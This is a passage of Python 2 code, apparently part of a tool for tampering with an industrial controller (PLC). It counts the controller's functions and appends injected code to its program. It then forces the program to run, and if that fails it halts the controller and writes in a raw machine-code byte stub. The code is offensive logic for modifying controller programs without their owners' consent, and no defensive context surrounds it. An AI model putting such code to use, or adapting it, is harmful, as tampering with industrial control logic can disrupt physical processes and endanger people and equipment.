 return False
prog_cnt = len(prog_table)
print 'counting functions (slow)'
func_count = self.CountFunctions()
if func_count == None or func_count < 1:
print 'cannot count FUNC'
return False
print 'performing program mod'
first_try = self.AppendProgramMin(code, func_count, prog_cnt)
if first_try == 0:
print 'mod failed'
return False
if first_try == 2:
print 'append used, progcnt + 1'
prog_cnt += 1
if force:
self.RunProgram()
print 'waiting for program to start'
new_prog_state = self.WaitForStart()
if new_prog_state == 0:
print 'run success, mod success!'
return True
if new_prog_state == 3:
print 'prog exception! trying to fix back'
self.HaltProgram()
second_try = self.AppendProgramMin('\xff\xff`8\x02\x00\x00D \x00\x80N', func_count, prog_cnt)
self.RunProgram()